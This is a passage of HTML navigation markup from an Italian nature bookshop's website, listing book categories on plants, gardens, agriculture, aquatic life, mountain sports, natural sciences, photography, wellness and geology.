                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
